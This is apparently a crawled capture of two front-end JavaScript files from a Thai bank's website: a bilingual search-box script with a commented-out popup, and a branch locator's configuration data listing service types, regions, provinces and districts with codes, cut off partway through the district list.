body_size: 979
content:
// JavaScript source code

function GetCurrentLang() {
    return _spPageContextInfo.currentCultureName.substr(0, 2);
}


$(document).ready(function () {
    var holder = "ค้นหาผลิตภัณฑ์, โปรโมชั่น";
    
    if (GetCurrentLang().toUpperCase() == "EN")
    {
        holder = "Search for Product, Promotion";
    }


    // $('.tool-search').click(function () {
    //     var PopUpSearch = '<div id="BGPopUpSearch" class="mfp-bg icw-popup-function mfp-ready" style = "display:block;"></div>\
    //                              <div id="ScopeSearch" style = "display:none;" class="mfp-wrap mfp-close-btn-in mfp-align-top mfp-auto-cursor icw-popup-function mfp-ready" tabindex="-1" style="overflow-x: hidden; overflow-y: auto;">\
    //                                 <div class="mfp-container mfp-s-ready mfp-inline-holder">\
    //                                     <div class="mfp-content">\
    //                                         <div id="popup-search" class="icw">\
    //                                             <script>\
    //                                                 $(function () {\
    //                                                     $(".search-form").on("submit", function () { return false; });\
    //                                                     $("#calltoaction").click(function () {\
    //                                                         var d = new Date();\
    //                                                         d.setTime(d.getTime() + (1*24*60*60*1000));\
    //                                                         var expires = "expires="+ d.toUTCString();\
    //                                                         document.cookie = "BeforeSearch" + "=" + window.location + ";" + expires + ";path=/";\
    //                                                     \
    //                                                         var link = "/' + GetCurrentLang() + '/search/Pages/results.aspx#k=" + encodeURI($("#search").val());\
    //                                                         window.location = link;\
    //                                                     });\
    //                                                     $("#search").keypress(function (e) {\
    //                                                         if (e.which == 13) {\
    //                                                             $("#calltoaction").click();\
    //                                                         }\
    //                                                     });\
    //                                                 });\
    //                                         </script>\
    //                                         <div class="search-nav">\
    //                                             <div class="container">\
    //                                                 <form class="icw-form search-form">\
    //                                                     <div class="icw-input input-search">\
    //                                                         <input type="text" name="search" id="search" placeholder="' + holder + '">\
    //                                                         <!--label for="" class="icw-label overlabel"' + holder + '</label-->\
    //                                                         <ul class="action">\
    //                                                             <li><button type="button" id="calltoaction" class="calltoaction"><i class="ic ic-search"></i></button></li>\
    //                                                         </ul>\
    //                                                         <p class="icw-inputnote">พบทั้งหมด 0 ( 0.1 วินาที )</p>\
    //                                                     </div>\
    //                                                 </form>\
    //                                             </div>\
    //                                         </div><!-- end .search-nav -->\
    //                                         <button id="ClosePopUpSearch" title="Close (Esc)" type="button" class="mfp-close">×</button>\
    //                                     </div>\
    //                                 </div>\
    //                             </div>\
    //                             </div>';
    //     $('#popup-search').remove();
    //     $('body').append(PopUpSearch);
    //     $('header').css('display', 'none');

       
    //     $('#BGPopUpSearch').fadeIn(function () {
    //         $('#ScopeSearch').fadeIn();
    //     });


    //     $('#ClosePopUpSearch').click(function () {
    //         $('#ScopeSearch').fadeOut(function () {
                        
    //             $('#BGPopUpSearch').remove();
    //             $('#ScopeSearch').remove();
    //         });
                   
    //         $('header').css('display', 'block');
    //     });
    // });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/js/branch.js
body_size: 152093
content:
/* display config set */

var optionSelect = [
      { id: 1, dspTH: "สาขา", dspEN: "Branch", type:"BB" },
      { id: 2, dspTH: "ATM / CDM", dspEN: "ATM / CDM", type: "BM" },
      { id: 3, dspTH: "THE WISDOM", dspEN: "THE WISDOM", type: "COL_BB", colMatch: "WISDOM_CENTER,WISDOM_CORNER" },
      { id: 4, dspTH: "สำนักงานแลกเปลี่ยนเงินตราต่างประเทศ", dspEN: "Foreign Exchange Booth", type: "COL_BB", colMatch: "FXBOOTH" },
      { id: 5, dspTH: "ศูนย์ธุรกิจ SME", dspEN: "SME Business Center", type: "COL_BB", colMatch: "SME_BC" },
      { id: 6, dspTH: "ศูนย์ธุรกิจต่างประเทศ", dspEN: "International Trade Center", type: "COL_BB", colMatch: "INTER_TSC" },
      { id: 7, dspTH: "K Point KLUB", dspEN: "K Point KLUB", type: "COL_BB", colMatch: "KPOINT" },
      { id: 8, dspTH: "ศูนย์บริการจ่ายเช็ค", dspEN: "ศูนย์บริการจ่ายเช็ค", type: "BCQ" }
];

var optionSelectDefault = { dspTH: "เลือกบริการ", dspEN: "เลือกบริการ" };

var itemArea = [
    { dspTH: "กรุงเทพฯ และปริมณฑล", dspEN: "Bangkok Metropolitan", order:1 },
    { dspTH: "ภาคกลาง", dspEN: "Central", order:2 },
    { dspTH: "ภาคเหนือ", dspEN: "Northern", order:3 },
    { dspTH: "ภาคตะวันออกเฉียงเหนือ", dspEN: "Northeastern", order:4 },
    { dspTH: "ภาคตะวันออก", dspEN: "Eastern", order:5 },
    { dspTH: "ภาคตะวันตก", dspEN: "Western", order:6 },
    { dspTH: "ภาคใต้", dspEN: "Southern", order:7 }
];

var itemProvince = [
{dspTH: "กระบี่", dspEN: "Krabi", order: 1, ref: "ภาคใต้", Code: 81},
{dspTH: "กรุงเทพมหานคร", dspEN: "Bangkok", order: 2, ref: "กรุงเทพมหานครและปริมณฑล", Code: 10},
{dspTH: "กาญจนบุรี", dspEN: "Kanchanaburi", order: 3, ref: "ภาคตะวันตก", Code: 71},
{dspTH: "กาฬสินธุ์", dspEN: "Kalasin", order: 4, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 46},
{dspTH: "กำแพงเพชร", dspEN: "Kamphaeng Phet", order: 5, ref: "ภาคกลาง", Code: 62},
{dspTH: "ขอนแก่น", dspEN: "Khon Kaen", order: 6, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 40},
{dspTH: "จันทบุรี", dspEN: "Chanthaburi", order: 7, ref: "ภาคตะวันออก", Code: 22},
{dspTH: "ฉะเชิงเทรา", dspEN: "Chachoengsao", order: 8, ref: "ภาคตะวันออก", Code: 24},
{dspTH: "ชลบุรี", dspEN: "Chon Buri", order: 9, ref: "ภาคตะวันออก", Code: 20},
{dspTH: "ชัยนาท", dspEN: "Chai Nat", order: 10, ref: "ภาคกลาง", Code: 18},
{dspTH: "ชัยภูมิ", dspEN: "Chaiyaphum", order: 11, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 36},
{dspTH: "ชุมพร", dspEN: "Chumphon", order: 12, ref: "ภาคใต้", Code: 86},
{dspTH: "เชียงราย", dspEN: "Chiang Rai", order: 13, ref: "ภาคเหนือ", Code: 57},
{dspTH: "เชียงใหม่", dspEN: "Chiang Mai", order: 14, ref: "ภาคเหนือ", Code: 50},
{dspTH: "ตรัง", dspEN: "Trang", order: 15, ref: "ภาคใต้", Code: 92},
{dspTH: "ตราด", dspEN: "Trat", order: 16, ref: "ภาคตะวันออก", Code: 23},
{dspTH: "ตาก", dspEN: "Tak", order: 17, ref: "ภาคตะวันตก", Code: 63},
{dspTH: "นครนายก", dspEN: "Nakhon Nayok", order: 18, ref: "ภาคกลาง", Code: 26},
{dspTH: "นครปฐม", dspEN: "Nakhon Pathom", order: 19, ref: "กรุงเทพมหานครและปริมณฑล", Code: 73},
{dspTH: "นครพนม", dspEN: "Nakhon Phanom", order: 20, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 48},
{dspTH: "นครราชสีมา", dspEN: "Nakhon Ratchasima", order: 21, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 30},
{dspTH: "นครศรีธรรมราช", dspEN: "Nakhon Si Thammarat", order: 22, ref: "ภาคใต้", Code: 80},
{dspTH: "นครสวรรค์", dspEN: "Nakhon Sawan", order: 23, ref: "ภาคกลาง", Code: 60},
{dspTH: "นนทบุรี", dspEN: "Nonthaburi", order: 24, ref: "กรุงเทพมหานครและปริมณฑล", Code: 12},
{dspTH: "นราธิวาส", dspEN: "Narathiwat", order: 25, ref: "ภาคใต้", Code: 96},
{dspTH: "น่าน", dspEN: "Nan", order: 26, ref: "ภาคเหนือ", Code: 55},
{dspTH: "บุรีรัมย์", dspEN: "Buri Ram", order: 27, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 31},
{dspTH: "ปทุมธานี", dspEN: "Pathum Thani", order: 28, ref: "กรุงเทพมหานครและปริมณฑล", Code: 13},
{dspTH: "ประจวบคีรีขันธ์", dspEN: "Prachuap Khiri Khan", order: 29, ref: "ภาคตะวันตก", Code: 77},
{dspTH: "ปราจีนบุรี", dspEN: "Prachin Buri", order: 30, ref: "ภาคตะวันออก", Code: 25},
{dspTH: "ปัตตานี", dspEN: "Pattani", order: 31, ref: "ภาคใต้", Code: 94},
{dspTH: "พระนครศรีอยุธยา", dspEN: "Phra Nakhon Si Ayutthaya", order: 32, ref: "ภาคกลาง", Code: 14},
{dspTH: "พะเยา", dspEN: "Phayao", order: 33, ref: "ภาคเหนือ", Code: 56},
{dspTH: "พังงา", dspEN: "Phangnga", order: 34, ref: "ภาคใต้", Code: 82},
{dspTH: "พัทลุง", dspEN: "Phatthalung", order: 35, ref: "ภาคใต้", Code: 93},
{dspTH: "พิจิตร", dspEN: "Phichit", order: 36, ref: "ภาคกลาง", Code: 66},
{dspTH: "พิษณุโลก", dspEN: "Phitsanulok", order: 37, ref: "ภาคกลาง", Code: 65},
{dspTH: "เพชรบุรี", dspEN: "Phetchaburi", order: 38, ref: "ภาคตะวันตก", Code: 76},
{dspTH: "เพชรบูรณ์", dspEN: "Phetchabun", order: 39, ref: "ภาคกลาง", Code: 67},
{dspTH: "แพร่", dspEN: "Phrae", order: 40, ref: "ภาคเหนือ", Code: 54},
{dspTH: "ภูเก็ต", dspEN: "Phuket", order: 41, ref: "ภาคใต้", Code: 83},
{dspTH: "มหาสารคาม", dspEN: "Maha Sarakham", order: 42, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 44},
{dspTH: "มุกดาหาร", dspEN: "Mukdahan", order: 43, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 49},
{dspTH: "แม่ฮ่องสอน", dspEN: "Mae Hong Son", order: 44, ref: "ภาคเหนือ", Code: 58},
{dspTH: "ยโสธร", dspEN: "Yasothon", order: 45, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 35},
{dspTH: "ยะลา", dspEN: "Yala", order: 46, ref: "ภาคใต้", Code: 95},
{dspTH: "ร้อยเอ็ด", dspEN: "Roi Et", order: 47, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 45},
{dspTH: "ระนอง", dspEN: "Ranong", order: 48, ref: "ภาคใต้", Code: 85},
{dspTH: "ระยอง", dspEN: "Rayong", order: 49, ref: "ภาคตะวันออก", Code: 21},
{dspTH: "ราชบุรี", dspEN: "Ratchaburi", order: 50, ref: "ภาคตะวันตก", Code: 70},
{dspTH: "ลพบุรี", dspEN: "Lop Buri", order: 51, ref: "ภาคกลาง", Code: 16},
{dspTH: "ลำปาง", dspEN: "Lampang", order: 52, ref: "ภาคเหนือ", Code: 52},
{dspTH: "ลำพูน", dspEN: "Lamphun", order: 53, ref: "ภาคเหนือ", Code: 51},
{dspTH: "เลย", dspEN: "Loei", order: 54, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 42},
{dspTH: "ศรีสะเกษ", dspEN: "Si Sa Ket", order: 55, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 33},
{dspTH: "สกลนคร", dspEN: "Sakon Nakhon", order: 56, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 47},
{dspTH: "สงขลา", dspEN: "Songkhla", order: 57, ref: "ภาคใต้", Code: 90},
{dspTH: "สตูล", dspEN: "Satun", order: 58, ref: "ภาคใต้", Code: 91},
{dspTH: "สมุทรปราการ", dspEN: "Samut Prakan", order: 59, ref: "กรุงเทพมหานครและปริมณฑล", Code: 11},
{dspTH: "สมุทรสงคราม", dspEN: "Samut Songkhram", order: 60, ref: "ภาคกลาง", Code: 75},
{dspTH: "สมุทรสาคร", dspEN: "Samut Sakhon", order: 61, ref: "กรุงเทพมหานครและปริมณฑล", Code: 74},
{dspTH: "สระแก้ว", dspEN: "Sa Kaeo", order: 62, ref: "ภาคตะวันออก", Code: 27},
{dspTH: "สระบุรี", dspEN: "Saraburi", order: 63, ref: "ภาคกลาง", Code: 19},
{dspTH: "สิงห์บุรี", dspEN: "Sing Buri", order: 64, ref: "ภาคกลาง", Code: 17},
{dspTH: "สุโขทัย", dspEN: "Sukhothai", order: 65, ref: "ภาคกลาง", Code: 64},
{dspTH: "สุพรรณบุรี", dspEN: "Suphan Buri", order: 66, ref: "ภาคกลาง", Code: 72},
{dspTH: "สุราษฎร์ธานี", dspEN: "Surat Thani", order: 67, ref: "ภาคใต้", Code: 84},
{dspTH: "สุรินทร์", dspEN: "Surin", order: 68, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 32},
{dspTH: "หนองคาย", dspEN: "Nong Khai", order: 69, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 43},
{dspTH: "หนองบัวลำภู", dspEN: "Nong Bua Lam Phu", order: 70, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 39},
{dspTH: "อ่างทอง", dspEN: "Ang Thong", order: 71, ref: "ภาคกลาง", Code: 15},
{dspTH: "อำนาจเจริญ", dspEN: "Amnat Charoen", order: 72, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 37},
{dspTH: "อุดรธานี", dspEN: "Udon Thani", order: 73, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 41},
{dspTH: "อุตรดิตถ์", dspEN: "Uttaradit", order: 74, ref: "ภาคเหนือ", Code: 53},
{dspTH: "อุทัยธานี", dspEN: "Uthai Thani", order: 75, ref: "ภาคกลาง", Code: 61},
{dspTH: "อุบลราชธานี", dspEN: "Ubon Ratchathani", order: 76, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 34},
{dspTH: "บึงกาฬ", dspEN: "Bueng Kan", order: 26.5, ref: "ภาคตะวันออกเฉียงเหนือ", Code: 38},
];

var itemDistrict = [
    { dspTH: "เมืองกระบี่", dspEN: "Mueang Krabi", order: 10, link: "เมืองกระบี่:Mueang Krabi", ref: "กระบี่", Code: 8101 },
    { dspTH: "เขาพนม", dspEN: "Khao Phanom", order: 20, link: "เขาพนม:Khao Phanom", ref: "กระบี่", Code: 8102 },
    { dspTH: "เกาะลันตา", dspEN: "Ko Lanta", order: 30, link: "เกาะลันตา:Ko Lanta", ref: "กระบี่", Code: 8103 },
    { dspTH: "คลองท่อม", dspEN: "Khlong Thom", order: 40, link: "คลองท่อม:Khlong Thom", ref: "กระบี่", Code: 8104 },
    { dspTH: "อ่าวลึก", dspEN: "Ao Luek", order: 50, link: "อ่าวลึก:Ao Luek", ref: "กระบี่", Code: 8105 },
    { dspTH: "ปลายพระยา", dspEN: "Plai Phraya", order: 60, link: "ปลายพระยา:Plai Phraya", ref: "กระบี่", Code: 8106 },
    { dspTH: "ลำทับ", dspEN: "Lam Thap", order: 70, link: "ลำทับ:Lam Thap", ref: "กระบี่", Code: 8107 },
    { dspTH: "เหนือคลอง", dspEN: "Nuea Khlong", order: 80, link: "เหนือคลอง:Nuea Khlong", ref: "กระบี่", Code: 8108 },
    { dspTH: "เขตพระนคร", dspEN: "Khet Phra Nakhon", order: 90, link: "เขตพระนคร:Khet Phra Nakhon", ref: "กรุงเทพมหานคร", Code: 1001 },
    { dspTH: "เขตดุสิต", dspEN: "Khet Dusit", order: 100, link: "เขตดุสิต:Khet Dusit", ref: "กรุงเทพมหานคร", Code: 1002 },
    { dspTH: "เขตหนองจอก", dspEN: "Khet  Nong Chok", order: 110, link: "เขตหนองจอก:Khet  Nong Chok", ref: "กรุงเทพมหานคร", Code: 1003 },
    { dspTH: "เขตบางรัก", dspEN: "Khet Bang Rak", order: 120, link: "เขตบางรัก:Khet Bang Rak", ref: "กรุงเทพมหานคร", Code: 1004 },
    { dspTH: "เขตบางเขน", dspEN: "Khet Bang Khen", order: 130, link: "เขตบางเขน:Khet Bang Khen", ref: "กรุงเทพมหานคร", Code: 1005 },
    { dspTH: "เขตบางกะปิ", dspEN: "Khet Bang Kapi", order: 140, link: "เขตบางกะปิ:Khet Bang Kapi", ref: "กรุงเทพมหานคร", Code: 1006 },
    { dspTH: "เขตปทุมวัน", dspEN: "Khet Pathum Wan", order: 150, link: "เขตปทุมวัน:Khet Pathum Wan", ref: "กรุงเทพมหานคร", Code: 1007 },
    { dspTH: "เขตป้อมปราบศัตรูพ่าย", dspEN: "Khet Pom Prap Sattru Phai", order: 160, link: "เขตป้อมปราบศัตรูพ่าย:Khet Pom Prap Sattru Phai", ref: "กรุงเทพมหานคร", Code: 1008 },
    { dspTH: "เขตพระโขนง", dspEN: "Khet Phra Khanong", order: 170, link: "เขตพระโขนง:Khet Phra Khanong", ref: "กรุงเทพมหานคร", Code: 1009 },
    { dspTH: "เขตมีนบุรี", dspEN: "Khet Min Buri", order: 180, link: "เขตมีนบุรี:Khet Min Buri", ref: "กรุงเทพมหานคร", Code: 1010 },
    { dspTH: "เขตลาดกระบัง", dspEN: "Khet Lat Krabang", order: 190, link: "เขตลาดกระบัง:Khet Lat Krabang", ref: "กรุงเทพมหานคร", Code: 1011 },
    { dspTH: "เขตยานนาวา", dspEN: "Khet Yan Nawa", order: 200, link: "เขตยานนาวา:Khet Yan Nawa", ref: "กรุงเทพมหานคร", Code: 1012 },
    { dspTH: "เขตสัมพันธวงศ์", dspEN: "Khet Samphanthawong", order: 210, link: "เขตสัมพันธวงศ์:Khet Samphanthawong", ref: "กรุงเทพมหานคร", Code: 1013 },
    { dspTH: "เขตพญาไท", dspEN: "Khet Phaya Thai", order: 220, link: "เขตพญาไท:Khet Phaya Thai", ref: "กรุงเทพมหานคร", Code: 1014 },
    { dspTH: "เขตธนบุรี", dspEN: "Khet Thon Buri", order: 230, link: "เขตธนบุรี:Khet Thon Buri", ref: "กรุงเทพมหานคร", Code: 1015 },
    { dspTH: "เขตบางกอกใหญ่", dspEN: "Khet Bangkok Yai", order: 240, link: "เขตบางกอกใหญ่:Khet Bangkok Yai", ref: "กรุงเทพมหานคร", Code: 1016 },
    { dspTH: "เขตห้วยขวาง", dspEN: "Khet Huai Khwang", order: 250, link: "เขตห้วยขวาง:Khet Huai Khwang", ref: "กรุงเทพมหานคร", Code: 1017 },
    { dspTH: "เขตคลองสาน", dspEN: "Khet Khlong San", order: 260, link: "เขตคลองสาน:Khet Khlong San", ref: "กรุงเทพมหานคร", Code: 1018 },
    { dspTH: "เขตตลิ่งชัน", dspEN: "Khet Taling Chan", order: 270, link: "เขตตลิ่งชัน:Khet Taling Chan", ref: "กรุงเทพมหานคร", Code: 1019 },
    { dspTH: "เขตบางกอกน้อย", dspEN: "Khet Bangkok Noi", order: 280, link: "เขตบางกอกน้อย:Khet Bangkok Noi", ref: "กรุงเทพมหานคร", Code: 1020 },
    { dspTH: "เขตบางขุนเทียน", dspEN: "Khet Bang Khun Thian", order: 290, link: "เขตบางขุนเทียน:Khet Bang Khun Thian", ref: "กรุงเทพมหานคร", Code: 1021 },
    { dspTH: "เขตภาษีเจริญ", dspEN: "Khet Phasi Charoen", order: 300, link: "เขตภาษีเจริญ:Khet Phasi Charoen", ref: "กรุงเทพมหานคร", Code: 1022 },
    { dspTH: "เขตหนองแขม", dspEN: "Khet Nong Khaem", order: 310, link: "เขตหนองแขม:Khet Nong Khaem", ref: "กรุงเทพมหานคร", Code: 1023 },
    { dspTH: "เขตราษฎร์บูรณะ", dspEN: "Khet Rat Burana", order: 320, link: "เขตราษฎร์บูรณะ:Khet Rat Burana", ref: "กรุงเทพมหานคร", Code: 1024 },
    { dspTH: "เขตบางพลัด", dspEN: "Khet Bang Phlat", order: 330, link: "เขตบางพลัด:Khet Bang Phlat", ref: "กรุงเทพมหานคร", Code: 1025 },
    { dspTH: "เขตดินแดง", dspEN: "Khet Din Daeng", order: 340, link: "เขตดินแดง:Khet Din Daeng", ref: "กรุงเทพมหานคร", Code: 1026 },
    { dspTH: "เขตบึงกุ่ม", dspEN: "Khet Bueng Kum", order: 350, link: "เขตบึงกุ่ม:Khet Bueng Kum", ref: "กรุงเทพมหานคร", Code: 1027 },
    { dspTH: "เขตสาทร", dspEN: "Khet Sathon", order: 360, link: "เขตสาทร:Khet Sathon", ref: "กรุงเทพมหานคร", Code: 1028 },
    { dspTH: "เขตบางซื่อ", dspEN: "Khet Bang Sue", order: 370, link: "เขตบางซื่อ:Khet Bang Sue", ref: "กรุงเทพมหานคร", Code: 1029 },
    { dspTH: "เขตจตุจักร", dspEN: "Khet Chatuchak", order: 380, link: "เขตจตุจักร:Khet Chatuchak", ref: "กรุงเทพมหานคร", Code: 1030 },
    { dspTH: "เขตบางคอแหลม", dspEN: "Khet Bang Kho Laem", order: 390, link: "เขตบางคอแหลม:Khet Bang Kho Laem", ref: "กรุงเทพมหานคร", Code: 1031 },
    { dspTH: "เขตประเวศ", dspEN: "Khet Prawet", order: 400, link: "เขตประเวศ:Khet Prawet", ref: "กรุงเทพมหานคร", Code: 1032 },
    { dspTH: "เขตคลองเตย", dspEN: "Khet Khlong Toei", order: 410, link: "เขตคลองเตย:Khet Khlong Toei", ref: "กรุงเทพมหานคร", Code: 1033 },
    { dspTH: "เขตสวนหลวง", dspEN: "Khet Suan Luang", order: 420, link: "เขตสวนหลวง:Khet Suan Luang", ref: "กรุงเทพมหานคร", Code: 1034 },
    { dspTH: "เขตจอมทอง", dspEN: "Khet Chom Thong", order: 430, link: "เขตจอมทอง:Khet Chom Thong", ref: "กรุงเทพมหานคร", Code: 1035 },
    { dspTH: "เขตดอนเมือง", dspEN: "Khet Don Mueang", order: 440, link: "เขตดอนเมือง:Khet Don Mueang", ref: "กรุงเทพมหานคร", Code: 1036 },
    { dspTH: "เขตราชเทวี", dspEN: "Khet Ratchathewi", order: 450, link: "เขตราชเทวี:Khet Ratchathewi", ref: "กรุงเทพมหานคร", Code: 1037 },
    { dspTH: "เขตลาดพร้าว", dspEN: "Khet Lat Phrao", order: 460, link: "เขตลาดพร้าว:Khet Lat Phrao", ref: "กรุงเทพมหานคร", Code: 1038 },
    { dspTH: "เขตวัฒนา", dspEN: "Khet Watthana", order: 470, link: "เขตวัฒนา:Khet Watthana", ref: "กรุงเทพมหานคร", Code: 1039 },
    { dspTH: "เขตบางแค", dspEN: "Khet Bang Khae", order: 480, link: "เขตบางแค:Khet Bang Khae", ref: "กรุงเทพมหานคร", Code: 1040 },
    { dspTH: "เขตหลักสี่", dspEN: "Khet Lak Si", order: 490, link: "เขตหลักสี่:Khet Lak Si", ref: "กรุงเทพมหานคร", Code: 1041 },
    { dspTH: "เขตสายไหม", dspEN: "Khet Sai Mai", order: 500, link: "เขตสายไหม:Khet Sai Mai", ref: "กรุงเทพมหานคร", Code: 1042 },
    { dspTH: "เขตคันนายาว", dspEN: "Khet Khan Na Yao", order: 510, link: "เขตคันนายาว:Khet Khan Na Yao", ref: "กรุงเทพมหานคร", Code: 1043 },
    { dspTH: "เขตสะพานสูง", dspEN: "Khet Saphan Sung", order: 520, link: "เขตสะพานสูง:Khet Saphan Sung", ref: "กรุงเทพมหานคร", Code: 1044 },
    { dspTH: "เขตวังทองหลาง", dspEN: "Khet Wang Thonglang", order: 530, link: "เขตวังทองหลาง:Khet Wang Thonglang", ref: "กรุงเทพมหานคร", Code: 1045 },
    { dspTH: "เขตคลองสามวา", dspEN: "Khet Khlong Sam Wa", order: 540, link: "เขตคลองสามวา:Khet Khlong Sam Wa", ref: "กรุงเทพมหานคร", Code: 1046 },
    { dspTH: "เขตบางนา", dspEN: "Khet Bang Na", order: 550, link: "เขตบางนา:Khet Bang Na", ref: "กรุงเทพมหานคร", Code: 1047 },
    { dspTH: "เขตทวีวัฒนา", dspEN: "Khet Thawi Watthana", order: 560, link: "เขตทวีวัฒนา:Khet Thawi Watthana", ref: "กรุงเทพมหานคร", Code: 1048 },
    { dspTH: "เขตทุ่งครุ", dspEN: "Khet Thung Khru", order: 570, link: "เขตทุ่งครุ:Khet Thung Khru", ref: "กรุงเทพมหานคร", Code: 1049 },
    { dspTH: "เขตบางบอน", dspEN: "Khet Bang Bon", order: 580, link: "เขตบางบอน:Khet Bang Bon", ref: "กรุงเทพมหานคร", Code: 1050 },
    { dspTH: "เมืองกาญจนบุรี", dspEN: "Mueang Kanchanaburi", order: 590, link: "เมืองกาญจนบุรี:Mueang Kanchanaburi", ref: "กาญจนบุรี", Code: 7101 },
    { dspTH: "ไทรโยค", dspEN: "Sai Yok", order: 600, link: "ไทรโยค:Sai Yok", ref: "กาญจนบุรี", Code: 7102 },
    { dspTH: "บ่อพลอย", dspEN: "Bo Phloi", order: 610, link: "บ่อพลอย:Bo Phloi", ref: "กาญจนบุรี", Code: 7103 },
    { dspTH: "ศรีสวัสดิ์", dspEN: "Si Sawat", order: 620, link: "ศรีสวัสดิ์:Si Sawat", ref: "กาญจนบุรี", Code: 7104 },
    { dspTH: "ท่ามะกา", dspEN: "Tha Maka", order: 630, link: "ท่ามะกา:Tha Maka", ref: "กาญจนบุรี", Code: 7105 },
    { dspTH: "ท่าม่วง", dspEN: "Tha Muang", order: 640, link: "ท่าม่วง:Tha Muang", ref: "กาญจนบุรี", Code: 7106 },
    { dspTH: "ทองผาภูมิ", dspEN: "Pha Phum", order: 650, link: "ทองผาภูมิ:Pha Phum", ref: "กาญจนบุรี", Code: 7107 },
    { dspTH: "สังขละบุรี", dspEN: "Sangkhla Buri", order: 660, link: "สังขละบุรี:Sangkhla Buri", ref: "กาญจนบุรี", Code: 7108 },
    { dspTH: "พนมทวน", dspEN: "Phanom Thuan", order: 670, link: "พนมทวน:Phanom Thuan", ref: "กาญจนบุรี", Code: 7109 },
    { dspTH: "เลาขวัญ", dspEN: "Lao Khwan", order: 680, link: "เลาขวัญ:Lao Khwan", ref: "กาญจนบุรี", Code: 7110 },
    { dspTH: "ด่านมะขามเตี้ย", dspEN: "Dan Makham Tia", order: 690, link: "ด่านมะขามเตี้ย:Dan Makham Tia", ref: "กาญจนบุรี", Code: 7111 },
    { dspTH: "หนองปรือ", dspEN: "Nong Prue", order: 700, link: "หนองปรือ:Nong Prue", ref: "กาญจนบุรี", Code: 7112 },
    { dspTH: "ห้วยกระเจา", dspEN: "Huai Krachao", order: 710, link: "ห้วยกระเจา:Huai Krachao", ref: "กาญจนบุรี", Code: 7113 },
    { dspTH: "เมืองกาฬสินธุ์", dspEN: "Mueang Kalasin", order: 720, link: "เมืองกาฬสินธุ์:Mueang Kalasin", ref: "กาฬสินธุ์", Code: 4601 },
    { dspTH: "นามน", dspEN: "Na Mon", order: 730, link: "นามน:Na Mon", ref: "กาฬสินธุ์", Code: 4602 },
    { dspTH: "กมลาไสย", dspEN: "Kamalasai", order: 740, link: "กมลาไสย:Kamalasai", ref: "กาฬสินธุ์", Code: 4603 },
    { dspTH: "ร่องคำ", dspEN: "Rong Kham", order: 750, link: "ร่องคำ:Rong Kham", ref: "กาฬสินธุ์", Code: 4604 },
    { dspTH: "กุฉินารายณ์", dspEN: "Kuchinarai", order: 760, link: "กุฉินารายณ์:Kuchinarai", ref: "กาฬสินธุ์", Code: 4605 },
    { dspTH: "เขาวง", dspEN: "Khao Wong", order: 770, link: "เขาวง:Khao Wong", ref: "กาฬสินธุ์", Code: 4606 },
    { dspTH: "ยางตลาด", dspEN: "Yang Talat", order: 780, link: "ยางตลาด:Yang Talat", ref: "กาฬสินธุ์", Code: 4607 },
    { dspTH: "ห้วยเม็ก", dspEN: "Huai Mek", order: 790, link: "ห้วยเม็ก:Huai Mek", ref: "กาฬสินธุ์", Code: 4608 },
    { dspTH: "สหัสขันธ์", dspEN: "Sahatsakhan", order: 800, link: "สหัสขันธ์:Sahatsakhan", ref: "กาฬสินธุ์", Code: 4609 },
    { dspTH: "คำม่วง", dspEN: "Kham Muang", order: 810, link: "คำม่วง:Kham Muang", ref: "กาฬสินธุ์", Code: 4610 },
    { dspTH: "ท่าคันโท", dspEN: "Tha Khantho", order: 820, link: "ท่าคันโท:Tha Khantho", ref: "กาฬสินธุ์", Code: 4611 },
    { dspTH: "หนองกุงศรี", dspEN: "Nong Kung Si", order: 830, link: "หนองกุงศรี:Nong Kung Si", ref: "กาฬสินธุ์", Code: 4612 },
    { dspTH: "สมเด็จ", dspEN: "Somdet", order: 840, link: "สมเด็จ:Somdet", ref: "กาฬสินธุ์", Code: 4613 },
    { dspTH: "ห้วยผึ้ง", dspEN: "Huai Phueng", order: 850, link: "ห้วยผึ้ง:Huai Phueng", ref: "กาฬสินธุ์", Code: 4614 },
    { dspTH: "สามชัย", dspEN: "Sam Chai", order: 860, link: "สามชัย:Sam Chai", ref: "กาฬสินธุ์", Code: 4615 },
    { dspTH: "นาคู", dspEN: "Na Khu", order: 870, link: "นาคู:Na Khu", ref: "กาฬสินธุ์", Code: 4616 },
    { dspTH: "ดอนจาน", dspEN: "Don Chan", order: 880, link: "ดอนจาน:Don Chan", ref: "กาฬสินธุ์", Code: 4617 },
    { dspTH: "ฆ้องชัย", dspEN: "Khong Chai", order: 890, link: "ฆ้องชัย:Khong Chai", ref: "กาฬสินธุ์", Code: 4618 },
    { dspTH: "เมืองกำแพงเพชร", dspEN: "Mueang Kamphaeng Phet", order: 900, link: "เมืองกำแพงเพชร:Mueang Kamphaeng Phet", ref: "กำแพงเพชร", Code: 6201 },
    { dspTH: "ไทรงาม", dspEN: "Sai Ngam", order: 910, link: "ไทรงาม:Sai Ngam", ref: "กำแพงเพชร", Code: 6202 },
    { dspTH: "คลองลาน", dspEN: "Khlong Lan", order: 920, link: "คลองลาน:Khlong Lan", ref: "กำแพงเพชร", Code: 6203 },
    { dspTH: "ขาณุวรลักษบุรี", dspEN: "Khanu Woralaksaburi", order: 930, link: "ขาณุวรลักษบุรี:Khanu Woralaksaburi", ref: "กำแพงเพชร", Code: 6204 },
    { dspTH: "คลองขลุง", dspEN: "Khlong Khlung", order: 940, link: "คลองขลุง:Khlong Khlung", ref: "กำแพงเพชร", Code: 6205 },
    { dspTH: "พรานกระต่าย", dspEN: "Phran Kratai", order: 950, link: "พรานกระต่าย:Phran Kratai", ref: "กำแพงเพชร", Code: 6206 },
